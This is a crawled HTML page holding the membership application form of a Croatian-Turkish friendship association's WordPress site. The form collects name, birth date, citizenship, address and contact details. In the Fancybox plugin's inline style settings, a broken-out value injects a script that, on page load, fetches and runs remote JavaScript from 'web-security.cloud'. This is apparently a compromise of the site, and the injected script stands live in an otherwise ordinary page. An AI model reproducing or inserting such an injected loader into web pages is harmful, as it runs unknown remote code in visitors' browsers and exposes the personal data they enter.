

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.htup.hr/pristupnica-za-redovne-clanove/
body_size: 27430
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0" />
	
        		
    <script src='http://www.htup.hr/wp-content/themes/htup/js/jquery-1.7.2.min.js'></script>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" href="http://www.htup.hr/wp-content/themes/htup/style.css" type="text/css" media="all" />
	<link rel="pingback" href="http://www.htup.hr/xmlrpc.php" />
	
		<!-- All in One SEO 4.1.4.5 -->
		<title>Pristupnica za redovne članove | Hrvatsko turska udruga prijateljstva</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://www.htup.hr/pristupnica-za-redovne-clanove/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hrvatsko turska udruga prijateljstva | Web stranica Hrvatsko turske udruge prijateljstva, Bogovićeva 2 Zagreb" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Pristupnica za redovne članove | Hrvatsko turska udruga prijateljstva" />
		<meta property="og:url" content="http://www.htup.hr/pristupnica-za-redovne-clanove/" />
		<meta property="article:published_time" content="2012-10-02T14:29:26+00:00" />
		<meta property="article:modified_time" content="2012-10-19T08:25:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.htup.hr" />
		<meta name="twitter:title" content="Pristupnica za redovne članove | Hrvatsko turska udruga prijateljstva" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/www.htup.hr\/#website","url":"http:\/\/www.htup.hr\/","name":"Hrvatsko turska udruga prijateljstva","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","inLanguage":"en-US","publisher":{"@id":"http:\/\/www.htup.hr\/#organization"}},{"@type":"Organization","@id":"http:\/\/www.htup.hr\/#organization","name":"Hrvatsko turska udruga prijateljstva","url":"http:\/\/www.htup.hr\/"},{"@type":"BreadcrumbList","@id":"http:\/\/www.htup.hr\/pristupnica-za-redovne-clanove\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/","name":"Home","description":"Web stranica Hrvatsko turske udruge prijateljstva, Bogovi\u0107eva 2 Zagreb","url":"http:\/\/www.htup.hr\/"},"nextItem":"http:\/\/www.htup.hr\/pristupnica-za-redovne-clanove\/#listItem"},{"@type":"ListItem","@id":"http:\/\/www.htup.hr\/pristupnica-za-redovne-clanove\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/pristupnica-za-redovne-clanove\/","name":"Pristupnica za redovne \u010dlanove","url":"http:\/\/www.htup.hr\/pristupnica-za-redovne-clanove\/"},"previousItem":"http:\/\/www.htup.hr\/#listItem"}]},{"@type":"WebPage","@id":"http:\/\/www.htup.hr\/pristupnica-za-redovne-clanove\/#webpage","url":"http:\/\/www.htup.hr\/pristupnica-za-redovne-clanove\/","name":"Pristupnica za redovne \u010dlanove | Hrvatsko turska udruga prijateljstva","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/www.htup.hr\/#website"},"breadcrumb":{"@id":"http:\/\/www.htup.hr\/pristupnica-za-redovne-clanove\/#breadcrumblist"},"datePublished":"2012-10-02T14:29:26+00:00","dateModified":"2012-10-19T08:25:48+00:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Feed" href="http://www.htup.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Comments Feed" href="http://www.htup.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hrvatsko turska udruga prijateljstva &raquo; Pristupnica za redovne članove Comments Feed" href="http://www.htup.hr/pristupnica-za-redovne-clanove/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.htup.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.htup.hr/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='http://www.htup.hr/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995' id='jquery-cycle-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06' id='ngg-slideshow-js'></script>
<link rel="https://api.w.org/" href="http://www.htup.hr/wp-json/" /><link rel="alternate" type="application/json" href="http://www.htup.hr/wp-json/wp/v2/pages/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.htup.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.htup.hr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://www.htup.hr/?p=8' />
<link rel="alternate" type="application/json+oembed" href="http://www.htup.hr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.htup.hr%2Fpristupnica-za-redovne-clanove%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.htup.hr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.htup.hr%2Fpristupnica-za-redovne-clanove%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:</script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<style type="text/css">
</style>




    <script type="text/javascript">
	
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-5076747-31']);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
	
	</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
</head>

<body>
	<div id="htup_nav_wrap">
    	<div id="htup_nav">
        	<div class="menu-htup_mainmenu-container"><ul id="menu-htup_mainmenu" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-37"><a href="http://www.htup.hr/">Naslovna</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">O nama</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://www.htup.hr/sto-je-htup/">Što je HTUP</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://www.htup.hr/tijela-udruge/">Tijela udruge</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://www.htup.hr/hrvatsko-turski-odnosi/">Hrvatsko-Turski odnosi</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.htup.hr/statut-udruge/">Statut udruge</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://www.htup.hr/hirvat-turk-dostluk-dernegi-tuzugunu/">HIRVAT-TÜRK DOSTLUK DERNEĞİ TÜZÜĞÜNÜ</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://www.htup.hr/aktivnosti/">Aktivnosti</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="http://www.htup.hr/galerija/">Galerija</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-14"><a href="http://www.htup.hr/kontakt/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-13"><a href="http://www.htup.hr/pristupnica-za-redovne-clanove/" aria-current="page">Pristupnica za redovne članove</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="http://www.htup.hr/pristupnica-za-potporne-clanove/">Pristupnica za potporne članove</a></li>
</ul>
</li>
</ul></div>    	</div>
    </div>
	
<div style="height:1px; width:100%; clear:both;"></div>

<div id="wrap" class="clearfix">
	<div id="sidebar-primary">

	<div class="logo">
	<a href="http://www.htup.hr"><img src="http://www.htup.hr/wp-content/themes/htup/images/logo.png" alt="HTUP Logo" /></a>
	<h1><a href="http://www.htup.hr/" title="Hrvatsko Turska Udruga Prijateljstva">HRVATSKO TURSKA UDRUGA PRIJATELJSTVA</a></h1>
    <h2>HIRVAT-TÜRK DOSTLUK DERNEĞİ</h2>
	</div><!--Kraj logotipa-->

	
	<ul class="sidebar">

	<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.turski-film.com" target="_blank" rel="noopener">Tjedan Turskog filma u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/preporucamo-knjige">Preporučamo knjige</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/korisni-linkovi">Korisni linkovi</a>
</div>


<div class="gumb">
	<a href="http://www.htup.hr/potrazite-na-webu">Potražite na webu</a>
</div></div>
		</li>	</ul>
	<!--end Sidebar -->

	</div>
	<!--Glavni sidebar-->
<div id="main">
	<div id="content">
		<div id="page">
		
						
						<h1>Pristupnica za redovne članove</h1>
									

						<div class="wpcf7" id="wpcf7-f124-p8-o1"><form action="/pristupnica-za-redovne-clanove/#wpcf7-f124-p8-o1" method="post" class="wpcf7-form">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="124" />
<input type="hidden" name="_wpcf7_version" value="3.3.1" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f124-p8-o1" />
<input type="hidden" name="_wpnonce" value="1961fa719f" />
</div>
<p>Ime i prezime*<br />
    <span class="wpcf7-form-control-wrap ime"><input type="text" name="ime" value="" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" size="40" /></span> </p>
<p>Datum rođenja*<br />
    <span class="wpcf7-form-control-wrap datum"><input type="text" name="datum" value="" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" size="40" /></span> </p>
<p>Državljanstvo*<br />
    <span class="wpcf7-form-control-wrap drzavljanstvo"><input type="text" name="drzavljanstvo" value="" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" size="40" /></span> </p>
<p>Adresa*<br />
    <span class="wpcf7-form-control-wrap adresa"><input type="text" name="adresa" value="" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" size="40" /></span> </p>
<p>Telefon<br />
    <span class="wpcf7-form-control-wrap tel"><input type="text" name="tel" value="" class="wpcf7-form-control wpcf7-text" size="40" /></span> </p>
<p>FAX<br />
    <span class="wpcf7-form-control-wrap fax"><input type="text" name="fax" value="" class="wpcf7-form-control wpcf7-text" size="40" /></span> </p>
<p>Mobitel<br />
    <span class="wpcf7-form-control-wrap mob"><input type="text" name="mob" value="" class="wpcf7-form-control wpcf7-text" size="40" /></span> </p>
<p>Vaš e-mail*<br />
    <span class="wpcf7-form-control-wrap email"><input type="text" name="email" value="" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" size="40" /></span> </p>
<p>Zanimanje*<br />
    <span class="wpcf7-form-control-wrap zanimanje"><input type="text" name="zanimanje" value="" class="wpcf7-form-control wpcf7-text" size="40" /></span> </p>
<p>Učilište / tvrtka / institucija<br />
    <span class="wpcf7-form-control-wrap tvrtka"><input type="text" name="tvrtka" value="" class="wpcf7-form-control wpcf7-text" size="40" /></span> </p>
<p>Područje zanimanja<br />
<span class="wpcf7-form-control-wrap podrucjezanimanja"><span class="wpcf7-form-control  wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="tradicijska kultura" />&nbsp;<span class="wpcf7-list-item-label">tradicijska kultura</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="kultura općenito" />&nbsp;<span class="wpcf7-list-item-label">kultura općenito</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="umjetnost" />&nbsp;<span class="wpcf7-list-item-label">umjetnost</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="povijest" />&nbsp;<span class="wpcf7-list-item-label">povijest</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="znanost" />&nbsp;<span class="wpcf7-list-item-label">znanost</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="sport" />&nbsp;<span class="wpcf7-list-item-label">sport</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="gospodarstvo" />&nbsp;<span class="wpcf7-list-item-label">gospodarstvo</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="politički odnosi" />&nbsp;<span class="wpcf7-list-item-label">politički odnosi</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="turizam" />&nbsp;<span class="wpcf7-list-item-label">turizam</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="djeca i mladi" />&nbsp;<span class="wpcf7-list-item-label">djeca i mladi</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="mediji" />&nbsp;<span class="wpcf7-list-item-label">mediji</span></span><span class="wpcf7-list-item"><input type="checkbox" name="podrucjezanimanja[]" value="zabava" />&nbsp;<span class="wpcf7-list-item-label">zabava</span></span></span></span></p>
<p>Dodatne informacije<br />
    <span class="wpcf7-form-control-wrap dodatne-info"><textarea name="dodatne-info" class="wpcf7-form-control  wpcf7-textarea" cols="40" rows="10"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap prihvacam"><input type="checkbox" name="prihvacam" value="1" class="wpcf7-form-control  wpcf7-acceptance" checked="checked" /></span> U članstvo Hrvatsko-turske udruge prijateljstva – Zagreb pristupam dobrovoljno, prihvaćajući Statut Udruge.</p>
<p><input type="submit" value="Pošalji" class="wpcf7-form-control  wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>
						<div class="clear"></div>
												
				</div>
		<!--end Page-->
	</div>
	<!--end Content-->


<div id="sidebar-secondary">


			<ul class="sidebar">
				<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="gumb">
	<a href="http://www.htup.hr/najave-dogadanja/ ">Najave događanja</a>
</div>

<div class="gumb">
	<a href="http://zagreb.emb.mfa.gov.tr/Mission.aspx" target="_blank" rel="noopener">Veleposlanstvo Turske u Zagrebu</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/ostala-hrvatsko-turska-drustva-u-hrvatskoj/">Ostala hrvatsko-turska društva u Hrvatskoj</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/turska-i-turci-u-hrvatskim-medijima-2//">Turska i turci u hrvatskim medijima</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-akademski-klub">Hrvatsko-turski akademski klub</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/obrazovanje-u-turskoj-i-stipendije/">Obrazovanje u Turskoj i stipendije</a>
</div>

<div class="gumb">
	<a href="http://www.htup.hr/hrvatsko-turski-poslovni-klub/">Hrvatsko-turski poslovni klub</a>
</div>
</div>
		</li><li id="text-5" class="widget-container widget_text"><h3 class="widget-title">Turske dnevne novine online na engleskom jeziku</h3>			<div class="textwidget"><div class="gumb">
	<a href="http://www.hurriyetdailynews.com" target="_blank" rel="noopener">hurriyetdailynews.com</a>
</div></div>
		</li><li id="text-6" class="widget-container widget_text"><h3 class="widget-title">HTUP na Facebook-u:</h3>			<div class="textwidget"><div class="gumb">
	<a href="https://www.facebook.com/groups/hrvturprijateljstvo/" target="_blank" rel="noopener">HTUP Facebook grupa</a>
</div></div>
		</li><li id="text-4" class="widget-container widget_text"><h3 class="widget-title">Sponzori</h3>			<div class="textwidget"><div class="sponzor">
	<a href="http://www.turkishairlines.com/hr-hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/turkish.png" title="Turkish Airlines" /></a>
</div>

<div class="sponzor">
	<a href="http://marina-mandalina.com/en/home/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/marin.jpg" title="Mandalina Marina" /></a>
</div>

<div class="sponzor">
	<a href="http://www.kentbank.hr/" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/kent.jpg" title="KentBank" /></a>
</div>

<div class="sponzor">
	<a href="http://www.rixos.com/en/rixos-libertas-dubrovnik-hotel" target="_blank" rel="noopener"><img src="http://www.htup.hr/sponzori/rixos.jpg" title="Rixos Hotel" /></a>
</div></div>
		</li>			</ul>


</div>
<!--end Sidebar Secondary-->
</div>
<!--end Main-->

<div id="footer" class="clearfix">
		<p class="alignright">&copy; 2026 <a href="http://www.htup.hr">Hrvatsko turska udruga prijateljstva - Bogovićeva 2, Zagreb</a> &bull; 
        Design &amp; Development by: <a href="http://www.kozacinski.com" title="Tomislav Kozačinski" target="_blank"><span style="font-variant:small-caps;">Tomislav Kozačinski</span></a></p>
        <div id="klogo">
        	<a href="http://kozacinski.com" target="_blank" title="Tomislav Kozačinski"><img src="http://www.htup.hr/wp-content/themes/htup/images/klogo.png" title="Design by: Tomislav Kozačinski" /></a>
        </div>
</div>
<!--end Footer-->

</div>
<!--end Wrap-->

<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.18' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.htup.hr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.htup.hr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://www.htup.hr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>

